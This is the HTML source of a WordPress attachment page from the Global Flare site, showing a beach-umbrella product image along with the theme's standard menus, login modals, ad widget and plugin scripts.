        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Lightspeed cabana beach things-you-need-for-the-beach</span>
                                </h1>            <a href="https://globalflare.com/wp-content/uploads/2014/05/Lightspeed-cabana-beach-umbrella1.jpg" title="Lightspeed cabana beach things-you-need-for-the-beach" rel="attachment"><img class="td-attachment-page-image" src="https://globalflare.com/wp-content/uploads/2014/05/Lightspeed-cabana-beach-umbrella1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/" data-numposts="5" data-width="450" data-colorscheme="light"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/automatic-chef1/'><img width="150" height="150" src="https://globalflare.com/wp-content/uploads/2014/05/Automatic-Chef1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Wimpy&#8217;s Swing-away Campfire Grill beach gear for the summer" decoding="async" loading="lazy" srcset="https://globalflare.com/wp-content/uploads/2014/05/Automatic-Chef1-150x150.jpg 150w, https://globalflare.com/wp-content/uploads/2014/05/Automatic-Chef1-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-19" class="td_block_template_1 widget text-19 widget_text">			<div class="textwidget"><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"af2300d5-ac97-4984-8a2a-48b320b8c7f9"
    });
  //]]>
</script>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696bbd0bdee2a
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>